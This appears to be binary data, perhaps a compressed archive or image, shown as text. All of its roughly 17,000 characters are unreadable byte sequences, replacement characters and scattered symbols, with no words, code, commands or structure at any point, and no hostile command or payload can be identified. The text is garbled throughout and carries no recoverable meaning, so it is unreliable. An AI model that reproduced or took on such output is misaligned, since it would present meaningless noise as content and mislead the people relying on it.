(p�U|\�)�PF��T���8�Pe��������e���3��-Q�^?��^R���Q&ڬ����7�|�L���F4����v���o�aխ�8Fϙ�Iwφ
��)��3��<e���a�8rb
�9%�0�t'��e���y���H�03&��<K�lr��Y�.)�J���৏H�D�Ҳ�k�f�lM���qQ�,Hk
/�cٽa�8��̳|��n�����į�'2�:�^��2`[Q����&���%�֏7J��qw��Ԏ`��|D ������
�_�gI��&@P����L����i�X��siO����r����V����lyE�~e�k��6�&bSO�f۰�t�%��e�o���.��i��� �j�J�aA��J2���AS��GJe�60��(����8� j�}�*�k6��2�lg7��˰��ǂT%����(l��G���Zx�uS�.����Lȩ�+I�	��4.KJ���!@h��B\�e��e���R��K��n8��t����[��O�M��OIm-�@��|u���9��`X�3�̶�����$6�}���ų��Ͱ)-p���T
[�_� sU�uJ�B`Pq�s�L�����W#v�-@��,%+�8{��&�` �����.v�P*��&F#�z����W\��j�J�־�� �n�\I�	zyeU� ��oa�T��M��  h�R���p����e�ۤE#.N)x�!/,c7�Ub�ƞfTUB���)U�V'�#ub�Y���j�����pYX���*�^̭�%���eP���>>��x�K+n����+&�sͦ͠!`ҦHJ�u-ЉW�0#109�>��(�
ˋ��&_s�S�EвX(�wG;e`�iSf0�� )������ X&����!��6o�E�K�m{��5��F�lqY;ˢ�2G-��'s��G�f�029�lA-W�WO��Duoo���t� ���7����H`����ƍtt�^�����3n��}��x
G��ɐl���pT�Y��������*���<K\�м��<KlPr�4j(z���H(�2��R���3�JnI�NKk���s�?2�j�Wn�<��̽�A�ƺPh>!?P�����a� �\�1��ŗ��Ѝj��[����Ӭ�%�>�x��y%g�����hFXv�  �e��V�tU9�q����Ы�PU��]5��@ЙC��機X"�h�I�Dj)0�2��pu�%�V_%�-pKAڮ 	OZU�D�w��-���B�1ڸr��`,�P=f*�i�ת@�*��^Ҁ�ZjXC-jQ��������zB�J�����غ��""�;�2��8�H pe�P-m]w��F�H Z��%qı��y��&^���ڊ�m�p��u�Z�w�r�շGw���V[�,�
�W����]�JNb���<J�ˁ
��( �n�KԺ�q��G
f���KJ�YA�VԛC}�,��?y`�:�j�rw� ZiҜ�m5�P1�!�8lUÈ
�y�N��ǳ�Q���ꮺP|A�p>�+�_B?K�ܹp`En�]�,ot9]�Ő@D@V�rt����	QX�,L��,��Q����<�z��qԫ�1/Gj�b�^�. [���6"k�8e�v!���:��7��mˀj�R��:�b܏�5ƷNX j�6�4���*�Vޅf# u�����Y��1�uwـZ��z����k�FY"����� T��c�M�WQ�AK���c�������*֠�/�kB�nxM?i@�]�ym+\��x��^Z^�:��ps,��Sc�x�)nN&�*ZJE��d��<N��B.��,�-y��(����� j�*�@ �D߬K��H����%����^`[X����6��
���j��@��CY.A�n]�P��$�.:��De�a�z�����9iߙQ�6r�ڥFĽz���ذUK���������r(�tCt�w̰������&M��&�CB��c� ��5����C&��B�Y��1�ȍ�Y��X]EiLu��"�*��5��9� e+���z�����UNM����l�}k��JsL��ġ�t��>�ӝ�5�-��x���kɟxci�p,|��s��������](�EA)±����"�<n7_;C�hdJ����[� a0�=���z�Gtqs�����Mo�Y�-
��<Đ개tĠ���$��*�\�l�x���Е� bM�h�Z��x�=.a;a|�
rqG�	(��
�J�����)�R��؍�����X%VZ��$F����t��(�-@���o�*�-��2ֿR:x��ٻ�`*_�l)(�θ���i4+���)M.�Y��ZĩE�[�V{�l���z\��]�g�B�ҙ��-�1͢
xn�hL]��A�o>�h�5����V
���2�n�Q@� ���="s.[/�r�]���˗�'1�)oƏ��k5RU8���^��5��ը��Q�km�W5u�3nB5ZxJUu�+(�R��J�۾���ކbK�T��`�Y��B�^��AcV���٠s��(.��cԔ��U��BH��#޹`	e���m`�mz�LC���n[�B�q $�����R��b�i�R������)�\���UXR�����\��+4�/G3ab��x�J!N}I��5��T� f��mB&���%��J���MaW>��x��ew���F`�d����(<f����m[�B=nY�>Wa��JP�J��"�T�&�f{SP�	[3��N��C�p�k��ۼ!@^3ǒV�qx|��Yu���.�e^�ֶ�"�z̪��Y���.K��@eNP�VK��]��1��Z[��5^K��d�p���2�B���q�K�V��R�Z=<@H��Z���=��?H~l��M ����k4��nտ3Aq/�P�K�2�/�p�ܹr�ܨ�kf�+��C��o_1��'O���GX����i�z��"FV��VeAN3���7٢>>̣� l���X��E���z��K�\t��
�ĤU3�y�w��
=nۖn�]�~R0ݟnt@ߘ@U4t��C�t�t��ͣ�QF�����x9��5@kƼJ@��o��Ԛ�[T�9�%SLX/�e��իҮ�Mk/5��j�'&~�\�̍9���I�m���Ub�ūeh�����qw,��M!��2� � �.����'��>Y��X���s o�kǙ���P� v=1*S�&�M�r�A\'7�� &�wMѳ�l�pg<kr��L͹�� ����uak�,Lcf��Y��u�D��m*W�2宛��J
;fT��̲�����:�k�,/.W�t����LJ�E�t���}��-g�
-Ut��x�yV���HT\��.PxD9����J��� Y|F
fdS��]r�e��7�]�K���������%�-��AR�r��-X�Z `%��V�i���2O�\�	t����V=誂�Ym�'��H���;����%8�W(��Wlʔ�s�%��4���E+�zNY&QW2MC{K%����b���K=����-*�Q�)IC�u�.���<�h�x�ׯ�ݖ�U�t���o@�&5���<��-�k���	V���ö��;��]�*�v������JT�f�k�������4,��vn��(�p�l�s�����H@8U{�����5�r��G>a�[s���5�6X5��~�@°A�J�`�T�b�t�}S��|�h�h>&������)Zt�ตAjgnz�,�Y����OF�ws����D�m��b$�;;ˮ�P�˳`q��1 ק�V�aNB��:�vш8��w`�*�N�,V���f%������r��<�?[�.\�r���>9}����l����U��oi��W ,ʨ���	��a�d���92a�pY^�u)���Q�GP.��⹎�-�qU4��Z+�D5ŵ�� !ĳ�@:W>b2�G�w�R.���Qe�y�-*���}� 60�Q�2���="�n��L���Sw㋔�O�!8P� bi[�|n5���y��M9�.������#J�0-߬�QW�US�+@�Ǥ��;���d�K)W�1
��/������U�֒��X�k��"�zIU-�&U**���J
4t��*Y�.��̢���/�C!JQ�s����|oफ़�a�� �����e"�R�}�=�qm=������n�G�J��<����Y���!��F�В����I�&����l�~%]�]��^��/C����� ��eŹ��K�[}�ܧ^����:�u6P��t��V
�b���Mcu~�߼jK5��l��Z��J��C2��Ⱥ��Ye��Ĵ�-�LK�.\�r��%�Ir��6ɢ��'W��ˡu�%E%�DoF�E>" 
�9ڱ1ʩ�G��1S$�'Y� l~E|EH �m�ם�1â�CNPIn�1��������.��_�J�ҳ�"������K�K�q�f�`p1�4�b U��VYΚǜ�b��e�}�۵Kyx��Lki���bY�p�L+>b,TF��Zq��[�zK�˕[�
�8t�^��'-�19~�eJ�	�yR�.��m��U��Z�ךy�]"��p����=s�`�#�h��B�T)�w�w,itoVi�P��K�+����*��ʵb-Z8�w�7~*w>�PY��_o,�E/9��5]H�;�uY�m���F�3R�TT�P\�JG��8�:`rDuy���X����V�u	kթ��.x*��j���դ���Rf�3RN
��X{��M {ͤ7�y���(x����.�w��θ�XC �J.�8��g��5�6�K��d9�D��٦]���G���u.��n\�}~���opY�(\�/��d�ƫЕ3INN}e#v�9Ĥ-r���*��>��1%�W�,B�ռg��'0J��l����r���vj�����ů�ڵ�%��:���U;���� Vq�*Χ���K��i�-q��n����`Jh)]2��H�H�G���o��L�T�}�P`�dL�	�=u�(��{�R`r��بˁ��C����y�O��
�nT���3>G^"��vJ�� o+����J8P:�Q��k��Y3��ИBY����@3�>���i���X�ݪd뉅4.��0����KC2� �J��A�B�����m���1�B�b�gd��Պ�� VZl�6#�$�/Xo0���� BaS�k�r�u����Vj�M` ����۫�k������5}b�2�a�,)��+��M��tm{�>�
�m
��+r���b5F4��5���l`�e�-F��e,�����Hڕ���G<��?K�/�7.\w.]�K�. vR�X`�'�B�%��ڔڴb,�w������ZP(^}bMNYe��= Psy�#`8P�{�[���4l���ļ�'*�h���mQam<A,C���5:��խ�Ҵ�J��H�,w}1�/c�q�P��Lw�_;.������� lے�`)�UM�\R�'�����0
�u��qt�����)�7��>"�=qq���� �:8^/�DVs�,K�*��C�ӝհ4���M_�`�8��_H�b%	�}aRУ��QF@�^�hYk;y�5A��e��	�U���&�����L�Z(m��%z��6�mE�'�ʙM��݌�M����,��+]��*@��  �*��v��86N���k� u�Z�@�5���[P��y�wg�JHڻq�"�lxlϼ[�hA����&źS�%#T]���F���#( ��ׇ�ւ�R����`�
0v�]�,��D��ؕE���}j�4zy�1Dq
��[�]� ͋<�W���`�Y���j\��=~�� �f�z� �rp�Tڢ�h��P_��Z
<.�;F������m�W�r��L+�*e���I�z�3��J��ʑҟoX�w�+,�(b�o[���,�o}P;&�Zzː�]۞�y�(��٘x�e7h_�-%��E���E5"2����F�֯�,ۖ&q��y���r�b�K��Ģ9G�0�m]�ĻS���Z=��&��?yp��Wvd�2��P�n�Se��7�o�1��^�w���%��Ie$�� ����L$(,��쬺a;<W��W��ks ��*�Yq�༏����/yΧV���� k,�ãO�K�@�.���B ��y+�N1�V6g�Yx�pZ�ɨ��`z�4���B»R)���©�o���2�^)�^���N���V�=��l�w3QF�K�4T[�f� q�oSED���y��ΆL@&�n�g�+J]ٱ��8�J��ׯ2�=�e�.����^`̰�Y�hPr�c�"X�s��;� ����Վ��� ���/��@#ܖ����B��)eΞ.���bqƚwo�R��i�� ��{�Hl��H*�ל� &	��<�20oǣ(����]Y��
A��w��ݴ�Y�~�O^3*�T�ek�i�uݠu��}��)��E�4 j���p�1������p�*�]�RB�@Z����f�WG�*y����^+r�@��g�30�.O�"ʊ���s�� ��T�� \a#L���`K��6g�b��m(<��� �_�m��Z��ED�\&��ѻ�<n�����Xt�*x*9�H� 3^LJ�Ҩ�<��v����ι�:.��Yr�*�i+���y��}����z�l���5�2�W^_P�v4VJ�ޮ"�C�<�����m�}��[��
��k�q��jw0�+Ƈ��O`�a9�>fV;�V`lX�:e��ڵ�  �oX��V�sձ;.��aZ�2D	Yb[tWI_�e6أ	�8H�E�Uu�� u���M}���p���W=_���X�g?1)͟MK�._���f;�ND�?؍P�Mӻ�G����8\�±�W.NB��h#��Z�!pF����1�pP�ҡ]���㥗�sdѵ��Ny�����b�����p:��&�0�<�R��řm����i�0b�v�q�u�ه��6j��������9/����	W�M٭�2y���Y�\U.
�Ì�T}z�@�@�C���)mwg��%��wx��5֐�:�|����V.l8�,E6QX[^x���e@p��Z�˙��/���;/}حֆ.�P-�}{���h�TQ��-,u5Z��Cֈ�3Z�t>��d���J̀}��m��9� rQ���;�R ��u�p�����鈇�����1X⪸�}�^�;�8N�صdZ��;Kz�ϴA��sB7��5t�����ˣ"����i��ׇ�T	�Z�Tj�Üx�J��.	B­Vf�8�#t:4����.i3_x¼)LB����5�� j�N&4R��`���wҠCh�m�"P
�Ԩ /f�8a�!�|[���]�/� *���)�f$b�1��>��77����T� �~Ug��r�c�Q~��74��e�F�o�+�P�9J���tX�R��3�9gٷ��,���&A��7�T jN��`ᰀs�7-p��Ȼ���J��J���
�y��aL�W����IuAvu���hU^���,��=�	�n��m�[�׬ȠMQ\w��R�Db�X�{}`��l7-8�P=ԝ2��(n"!N�ƾ�Of�o]ű|\U��u�WJ�,,�U�l�R�������w ��ƍ[����vt�Du[踢X6��-]w�~��=����U���_�y`8��笸����c/�P
�����)O%<<O�I�Aj��^�R���]�UPcT������7��[%Jp�Y�L�E�]*h�k�<� S��:���U��Z{3�]e�萬��@�rB�zK�	�U����a\�YT�V^�k�K�Os<+����h�N�<0Qw�:�}�N5aho��l���O� X���,r%�/�y�����y�� �Uzh���((1U�*�b�1G'�.����~�P�qs"��Ŝ�ʡ�Gu��*�5�ݚ����żE���ty�X��t�QN
���(��)qUU}j�(Z�%�y�O�y�0W�PL��i��������^Л�U�P+�o�R�!p�^<�: ��%	H�ZR%�S>)߬�V����m@(+6�ק0c]�e�J�������/��v���r�O�j3�օ��cHnU ϯ�PI`!�~唕� ��"삵��-�%�����q�:b��c���8}�.c���Ʉa��k�w�p��|�܇�G5�ҭ�����KVN�%K�tU��hA��k5ip��w��-˞�����G���/��)�_x0 ��e��b���
�����ت��B�=�b� }*�B���^cآ���������d�w�/���4s�60�ɋ��m�p��[Ǎ̧LW���62#o8�=LJ�U/lA�3�7P.Cn��� �W{��׌��[3��a[
�� ��q�
�W�\���
��@��02��� �X<�	�a�p�n�jε��3a�qŞ�.�[�R���u.����n�=I�a���v��Q�B�[ ���6�OX��ک]�@In�;�>b�lP�����3�3�(,�(�bf� 5��Ȕ]Vy��.�-x���+R�FG����n�vj
`��\��� ���"=�A3�ܲ��gNo��
hl�қ��V.N 1�j�w(�sW��b��ʊ)N���(�5�� �Q�G\�� ��v��R�hNK�}�{�������T��V|�Pf?��+<�Rk�SZ���1A��51�v޶�-^	��r�e�����K�!uɁoe ����;n���J����{D����s�zӁ���5\��5�n��o�J�(��⌌�q�ְTA��8�̯Y{*�Vb�p��o���aP��/�P>-R���"�B��%x ]�=s+ f`N��2�1�b�ߖV��HΑf�?��D,���1��M��ET8p��m<�XY����:�K�;�a�]��X.�d��e CmXdӚϼC!�G<�/�����S�aٙ�v���ﴱ5����J�X�be�� T�
�� PЂx��e �� ���b6y�¾�}�\��І��U��RҘ�gwMj����Q��N�+�QT�t�t�ǌJ�5���#ڀ��~`Vh��<jYB�U>F�e������P���!6��5TJ5��WE�X^��%��!��A8hn ّ�0�\6R�]����t�[}a���	���rU��(4
�3�j�]���J\��<]�QvS�L�r8���X�k}rEh��-��.�;gq�ց\x	��¾����+J/���G�� H����
�E��dg6-�\�SwT����*�ZW5㉦-C��,)�y�G2ƭ�	2*��^�����`V��NT��R�K`Q^4�=;��i^0�2�X[j�bTFB^Pu+�r�t0���r�����b�g�,K��T^2�Fhd�N7��@�b�����^�2�tó/*�2S��"˧�|P������ڱNw�v)����Q�"d�JE����UTʧc��J�l��������ٽa+�G��J�qo=��E�"r�ަY)t���6	w��E�f�ϼI���� �s}z{B�U7	���5��]A�H��m���˽� �2��
���[�Z�.;q�1y�-�EdQx��P[��hפA_C#�,�)����b�Zt� `3U�F̴���,�d����b��R�0{E�6.#����7�/͑��P��0V]���E-6= �a]Db�ֺ��C���E�.�](�`��T9Ǵ��a����JZ4:����y7�Y�6";mBE��㧙x�t��]Da�z��H+��Ѓu˰�pC���J=��1tv#�%��_�j������*�gm���O
���w��ɲ��V�8m��)4��J��x�R૗�_\�pE������N���B.�Ɋ��X�l�%�}��)J���"�c��w~��z�}��'�|'-�Vi殇c���~i�ZQ�m�y��r%W��v��ط].뾢��[9o�+
�����U���ug��C��,Fg�/f���{��ˮzJ"�i��Xe���piΠa��3r����;��nP�S��{@�����
t�zJ
qoM� �5H�����h��7^���0��& C%��U�G$�8���
ʸ���H}��Bg>�Q�u��pЭš7��H�;�1 �g�:tԣ�(X��G4��O�Pd*�{ab��a�(z�X$�]
�qal�}Fe�U���TWE(�n�l�s,fB����׏M��F�)oM�0���ʷe�L�%;=a2 �|����X����F�II*k��:��I��]�(�a��::Kf�f3�����d-�u~�&[�d�sZ� `���׌LJ�4�> ���ks���P<�\���ϼ Th�7�:�@O�u�iۏ;�I��Y��ˮǮ> �J�ö��H6�EX6᨞���QR�Î��*�1�/�.���Ez���NO���6d��(�Fу�	��!��;Gĩ(׋@o��,��.��4G>`�� �x��$ W^bz|]��	 ��f�5�Kb����.���nV��.Zi�{\�q�!)	A�<�xa��CJƍ1,�9/�j6���]DYLe7n�d��s���A4�G1�Ħ������U��`�x̥Cɠ./2�Ɋ�ɼl�p�QX����؅����^�Zdo{��c���g�ԕn]��3��=HE�-k1 ���H�<��& ���Dݝg�Vf(U�Cb-`/ޢ�.�䡏Y\���:j���m��gX�� O��p^^%��R����[?��������ߙe��ׯ[�0��g�N�^Se���&��,%�|w��E�Zz8��O3�����էlsXrii���L5��h���8�	�TGSE{{�z��z���`N�W�崲8V��
�>	v���-�ܰG0+]1�C5�W��~����v�\��U���G�|ۧe� N�Uք���S>j)Fy1w娶U��1���m֟'U;��8�ԙ���c��-�'�<q���ry�[�I�7�������d\4qX�Ʋ�t�g�hR�]�=�G�+P�L�6оa#bƎ\=�@,
�t�W��#�6��^Ӏ��1[���T��/�<��;
�v��	E�9rF�A�_Xb��M�%Х�����
9CG�KJԺ����dW���8<�
�[�4o��#W d�Y�?�!���p���j�ᨊ�Zpe>'a[�{�����R���x���=Y��@'=�Ӏ-�2�nND�PX�Q��l�e`�_�K�����̳�0�sf��d�R׌n+�}(��-�9n�E6ݾؖpsf���*A�R���%4;��^=e�_Õ=(�9�@un��v��r���iM��%ԴV7Q��@Sb�z�S>	�G��J�`L��{�6��`ǘ흎�|�- ���X��v4���=�'>�f��Vq�����Hy���ؘB����R1X>�}&A�e�VJ�bfvӲ]��=��Q�k�:���7�~YA컰�G����o��X�M�^����.����3�>��m��#��wU�Lԍ�Z��"`;:�`UB���|�J�Y�����r��)�9�v�>�i몁^/H,j���ۊ��XX�`���5�g�4Z��06�TZZLu�x�S���~�ay�]�V�N8�Xw9|BcU�林�(%���+tep�OYxDű��{�x����0���m��}a��r^<T�SW��j:+r@� �|�l�-d}"e%(�rUM�����̵8�o�]!Ku߉��z>�`j��'�>"��,�m�i*���!���o�n�G�E�����xU�)oy]��]s��_�e��nP:�U�τU {�50���3�6/z���:����u�����/��.�f�R��*�\Џ���Xݙ����)U�z��-Ыs�|�c����:"�e���EN]��W�B�0
�u��}ଅ@_�&l������O��^��.�\[�L�M��_��V����f�����}���Q�gѯ{��e���4��ܸo'\q�Kؠ��F7mބL��-nF�5*Р�j�����Ʋ��!�Rx1�a	ݧv~�:�tgN�:������y� ���(-��������2��z�M���m^
��>�h�5��ܢ��:tl/���a6��-߬n� +�b��ebhz�Y�8��U��eX�)G�Ht+��E#c��(#l|�9��u�Mf�J����a�b���&2�+�x�kѮ�4�w�(HF
���L
�%5�r'�Z(��W�.���ɮ`bi)�2��9��R������.nbP��t���U��������^�յ�[�^{�iuI�xk�)ђ�u����Ӗ/������*Csr L+�� ���r�$r�eqQ�Eܢ�2���w�E9��,����e��E��w�qM2��(�+9�j��[#�Gߤ�G&�J��--,�>9�,g)��9�L:��S�%�Id��'�:��I0.S���9_%�2ӿ�Fj>Pt��¨`|�كH׋3q�Z�90gֽaZ��&]�T�]�Q�����} [�P����)�2+α-Ŗ�,64e��̠-3o>���m�^;��
��S��U /�b|�9`dTSZ�1Ң�����ʵ�b�����X[��:�8,9:��Ld��=�/����L$�`�1��v�)�l�R��?xTa�p �˥�"���Ys��r����j-(�ڸ��~�df���9"^��0J��&�1�ļ4eū?73�E+�-�� �������7ݪ��y����İב��1R^eP˽�ϪX|��2�X;\F��C��>��c'ݙ	�� ���ۀ�&��2�������X�R*]K�pw���0"T9�rP�5�Om�C� dᩝ. j���(QnTWw��
��5���u6
Wt�pD����*T�����z�jm�,�A�/� �az�+gs���J��Y���Y��x^:ܬ�I`��p�u�(^%d-w��g	�&�ar'iICn�������]�Õ�Atr��&�����˅�?h����3��05�K���-�Ӹ��em��#AD�_iL(�������,�����m}�sTd�a��h��P1��1�Y�Q��Z.{SP蹣�*�*��q�N�ל�2�(WW�}%���`����W9%�֠^97z�xP�4��[T�ͭ��
u(�J.��5,X1V�ҽ7 ��J��47�c�aV���V����JƁw�ip׼�)׈��`)�h�r���؛��%"�~.�'y�	� _~#a�ZO'3�ƺ�%��
���+�L64�r��Q�f�����vy��F�� ��ł�Q����ﯴ�%�,Z}f(~h6���`���Y9!�C��2�ؔ�n����B�BvD��B6����e���s((�o���t��L�����t�2Ѱ�[�R�U[��/"�i^s,�B�t���[D�]~a��]e�qwb���Bd�� ���� �dkd�-R�ҎeټV��<�x4�*v�/3V��[��eN/\H
�4wĵ��CW�Q~�5���5�	���X��?2�r<s����p��ģ��Raۍu��3)�ў���)�&}j���f(f�ϩQH�*Su�
{JBS���]����g��U)�-������"��b<b2[F��R�V�W���� ���߶  9����X��/���SaO�D�&2��Bv�4y���3��b�
0-�<Kڹ/�B��q��UG��_�=��Y�HHF�V�b�Z��%��=f�oC��@�W�^5*�^�5�����9�[�r����G�������������\��0V�s�O̹ӳO����Mun�/-B��ވ1�6o�Y�{����"4�<K��j�_X�s�Q��&c�Y��=tAq��/>� 9�YA�����ZzB��M0m�O@j#�]�*��!c�HMa)Ɉu�T1�>%t�jkt_��cbf�/�ÂŐ��KW7]����n�n���N
�QKk��6������r��1�6]-��$R���z\[�� 7R�O��5r��EFn�U^�R6�X�/�[}�EP�Sƥ ��K���Ve�.����1M�"6^_Z���U_Ǵڵ����W+*���6K���Ѿ7�� J# ߯�t��'v#.�&�5t.x�|�ka�,����n#)v�l3f#VJ�ՙcx*Y�.�]�� ��@�eبqb{jf�_��	�����GX�x�ʝ�Ƅ��(�������1�9�x��3k�X���Y9�;_	�Z�Z���0Z(9�3%�O���J��>��)cno�d��쳚�p�S&|C�����#U�h��l$�|G0��Yf�ڼYA�AL�<O���@2�(�\� T�f�}>޲ѥS4u�W����H��jm��`:t^����T�|�⩂�+p���� ��S"j�һפ
%:9�*
���fP�Sj׏YR޲W[�Ķ�1���tD���­��L�)��[tt�$�\�nYo(�R�2�����)]�*����)uGI~�p��Dr���̍�>/�lc0�v�ī;�(,����r6���%)� ��q\�p�ё���AK��"'R���t�H)\��(Y���z��P���t%[��
�2�� ;��^e ꆀ]v�*��s���(���Pu��i�kg�)��$&-�k������b��z�a���վ �*����!�2� ��
�"�6������1��9��NHS�Kz�Mm9��i��PHߒ��(��"M�wY��@̨{�=����-�8+��&�F�Q�O�3�e8��y�QmG+:>=bEU[�Ν���)��di��f�@4�� ��bʯt�kK0��q�cr�9tV�Q�`N��.
'�Z�X�(�-�����@<dbIm��������\�AA-A@#&F�G�/�`1�x��5H�^�Nu`��r�6�7y-�qU}�,���^]��닉�t
��ӵ����R�Qv�v����>p���l�|�X�V|i�Z
@�[,߬�3C9��$4p?y��W�tf���V��FLPDi���GD���{5B�_�\K��xw������%�(;4��/>"�m�A���-q��Ӑ�`\[az��٫�;_�
CB�k�	M�QE�k]�5Z!4���� L>�[�ݖyt��e��X|�Z��R���~�q�-��JiA-��"�' �&w���ZX&\)����k u�k�E#-mˁ����qT bix������R��jﭕ�,P
R]�,�Ai�UQs����-�v���R��~����tso���nzW�zYS��4���f�)����)7�DLPo sDl3PPkX2�f�qA۬�Q��As���K\��qt't��J5�P��ؙ�Rq0l�_[�+��8��vz��Ԙ1:�|мw�XEY�V��Eb�]`�)[��4����\�u&�������a�� ���g4g0Y,8���r쐘��g��A�`�ɇ)�y`v���+=��O԰`�A%�j��/n�� ��a[��*�{�Ҩ�}��q�"�Y)�y'<��H5߉�t�]�t�tLT�g� � ��o�&@��@���\�[���`�""6��Ii�@��<߯y��tRL�z�*��h5���׫�m�7�c���H�PVQ8Ɏ�ǥ�@��(3h0-���)m�q\@h6w^�fa�� E��4�^1�R�6����V:9�㉘1�-��V�t_G\t��3��Ϯ��7�����*^���kZj7 Wv��
�vN�Dk��f$ܮ����D��L�@uE�F����QX�T+�+$oOF���+�����˟i�4K�<�H�H]`GܗP��	K�ږ������;v{����J�a4�a�S%�MXjidb��<��z��� #�׮ ���2�ϫM�,9h��Ѹm��E�9~���\�+�ƶct_;8�eE%auߴ����1�����wđ,�{L�C�xvq)7`5n�F���8�ے��P�.
��۲��M\u���(�ט¥-w�#�L�qu�C�6�s�a��Ax+U�#A��Ĥ��[��[���;̽�27U��D�Ý|���f��E9���AM�Mb�ǫ.�d������|�j��m���cCi�x��%"�����H%�PTQ���}��Ӿb0--ڊ�Ѕ�9���<�.4P+�^z� ���]�w0���M�\�j�SK�<y #x�wY�q06l�p���[f�7�Ȁ跛�P
�����ѫ�Nl��H�6�����
"+)�or�y��"��Z}���"�J#��|E��=�.ҷF>C����\�\N:j�7�qq7p����D���4�r��5�����PS�������qT�����ܠ�3G[�(�7�^ M[W��6P=��'��bdb f�S.�s�b����p �J��9�"yV���6����R��0׼<aʴ�W�R譺�u��bvm�o�����A��S��	�{=��-��q֏���=+2Ƚ��2���9�.p�׳O�f�[3�+�h�,�՘��s�"o��s}]u�H���w: n��h�\��<u��%�w}
�4 T��}�������Q���W�>�m2�h�פJM��_�,cEky�2�e��+���/��`k�׆f�,�Υ��&�i��]~�)Iw���P��W*���ݔ6��?x�N��4'5s;���/���ǣ�9�;�\J7�4��A����lޘ̓*aQY����j�ݹ�3A.�lr�|M
�@l�JJ 1]t�FnZ!��+P\��bX�H�7��@��B �.�;����!
����W�`���C�z���W���Y$(b������nSi����h(�y�����q/	���:�$` %����pPW�X"iM�(  ���%6RP����o��OQ4��g�4�Y.�	�EiZ,�a��)u!��G�w���o��{...G�n�qL>�B6��(��#����)#ѧ�l�@�k�3)�,�*/�T��h^EРS�8��
���,���e�p0��4j�,=�wR���{��.ۭ�G/	�Wl��v�}Ʌ�����&֬���;!*�^��2�-��G���+Ñ��7l���ϼN���A��vܗ�r��*���D�Au��Q�V�����o�=0��m�R��׳{L�ri[�%�D �w����`�xvn-9�EaL��v�[�جx%�0Xw���	�ug� �E��f	�]~Q"N,��ަ<�P�h����*���7�Fc3I�����	G%yf�:l�8��-e҉I���c@������Cܢ�Z/̻�b��s��`�]*۫\֢�T���k'�%�i�J�[;q*��;�\�ZA:w��L2�)�uk{��,�+b.�9��R�h��`�TJҲc���J��2��uf�6R��g[����y��W�a=-��bVe��߼	����Z�f���(�Di���V:r	�l|̏����Z��^��~�ξ�3r�jJ��2��f�t7Q�r�E9(��F��B$V��	�;���bշ�`�����_ܣs�j�i��[�DS-�tpb��o�p��f�ܻ����%�efZ�x���¥���G $��Q���4m�՘
�	��7�2�f+lݢ�_h�1e�������7noS,v��KϜĸ#VBw���_�a���p
��:^#�c�>�<�:~�5`Ц��.��m_5v����J�����yB�N$�
i����֚z��r8z�����!��Z	}z�T�Ay�y�"Ԃ�8N�D89�(�,/n�`�MF;��&Xa�[5��^J�a�0w	���h?���"T07�-=�AIqߊ�9*ZGin�-"ٽJ��އt2bb�͔t��(Qv݌� ��k�3]��]#p)�sxO1�=�����2"���|y��Uu|t�$��y�)QWw���<D����4��,A�OIw���YE��l����C7 q�``J5QϪb)aZ���<3&�_��n9Ie��c��8NcXA8!�bQ�4���W^�X兵{�� ���P�Z�$��.r��yh�0�Һ� Z!M�=�(R�b�G
��&�����p�<ʜ�e���3�e ]Ǥu�E����艅PZV��F�F��L'[��&�+�n>e*��^�2�����!�@����h�s-�IF:U��)o:�:&��-�E��7���`�AyF��m\D��?iB��͚f�F�� �w�"���m�j�4�[\ų�n�rPfa�r�rRQc����!��k.���K�h��2�x:TR*�q.�֌��.��x��K�5q�A�-
��ӟ��ݙ�����|�_1V +Ƴ+A-��ҙd;K<��?mR�(����C^6V�����u�ǤV+X�5TYBk<~gsT�xCV@#iy8w鏢-�4�|Q|>�����TX�4�^��e��8�9Vc�U^={Ef�X�3�~q���t)��-2�_�o5v�y��9-�󙀗n͠E�����y�z���^�0����Ʈ�c�H��,�Pט�X�{���k��S^���5����-�Z��pW���-��A툩[u[���Uw�í%�r�I*��u��e�톩�9fQ<���ǯ����<ĸ�]�_��m�l�
����m��]�3*� ��5Q�G%%�e��ꞷlt-�	�-f���Հ���\�Iz�B<��P�H%�d[}1tc���`��g	A+�p��(�C	C�R�Y�
؊qy��.�_��.:�.bۡ���ڲ;�w��G��|ʤe�5���xԩ;����+��X��&]�0��.Ǩx�q�]
�{�X�])�I��!����dn�L��be�i+<���b�⋶9�@�KF��MTRLS�0UR��L5�-�"�r�|z�mhe�ۛ��	D�WP&�P1����Uu�y��F���7Kjg(!@�%>�%�v��ܕ`�(�hY�1�'%��C*qV��y��j��q�Ɍ.�O=e`�����|���J��6]��{� B�9mKs�uN�o��JT2X��&��C����V��%YE��y9���WT	t��s��<��
�zǅ� i͖��,Ҕ�I��Z���\U�P5[%�vߞ�*�ƻ�^aN����/>�5	|�#[^�fXt�%;7��D�%����5 q��v3��8�)�	�n�`PY�֪%�w�8�@����.�*��J�oS��Cv4��p�0�B���|h�X��+G[�p��Y���_Z�p����%�x�h88���1���n�!D9��!�@��c<�V��w+�<��l���P�� v���m*���V/\f.i41��\��<�@�4l��� ������eK�?�㭵�UՈ��ו`PG��{/��rK��=���@�[��#$���{�m�������#�J�@���U홮�AW4��ߎ`ҷFE˶����M�k��x�we-]n��`�r����r����G�F�T����[�4<��}(҃eW�X���w����sc�(�Z��wW�g�m��`��6i�z\u3ac-g"�e	��?KJ�Q�*R��Z���,@4�!��^�gw���Ќm���3} ��IT���:bAR��udo��t��[������W��ik{�ab��@���; ���|T
��Y��A��juUT�SW��V�0�+�m�W��Ъ.��1Q�X ������Y��|�v`V�"�@��A��aT_J	U��`���.���My�5�d�ME���x�ō��2�ǘ7 Jߙ�D�c�G;�� �Ǩ�E���pc;%8A�j-��+d ����0��][,�A��u���H����`,j��b�r�8�|�j�3p!P*��?�JmoJ�����ǿ�TY����1��J��EĶ���T@t�mA$\��W SfA��\�2�M�k�Y�0r��Y@6��HE�2q��sKtŻ��0:��L������*���h�҆k䚆�m�J%lXy���3�Fo>�I!�i��{L��RsW�op�,��T�����8-��_�AHL��鿉��x��l{E	\�Ժ���*SY]�>%�C"4��V"\ƭC��?�����&JQ���). ��`]]K6� ����1�2�A��p_Z`U{P�E���n�� <�R�8n���u��)�WK��+��W�Q�+E���;��^�⯙��Z��X˛�S]�֯X��r��cjh4���@}�1m_Id֫=\z��T�����S1/�n#�:����w�q��/,r��.��h�[n��B%�1^n3m�x��zsẩ����̳$F����j_�T�:Jͨ�*;ܣ��S����O�ԱŅ���(�����	e��M�J^qml�Xx�.�q��n�!�Vch�`��V�b�Q��u�����+���?e�=��;��&��r�s�KEA�z�e�9��4}72��+]ap��žc�{�R�Ti�f�ٕt�J���:���_H���\@�u����U��μ��i�WҾn N���,f8 �#� ���ϣb��qU�&uź���